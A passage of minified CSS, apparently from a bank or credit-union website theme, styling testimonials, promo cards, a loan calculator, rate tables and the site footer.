.byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles 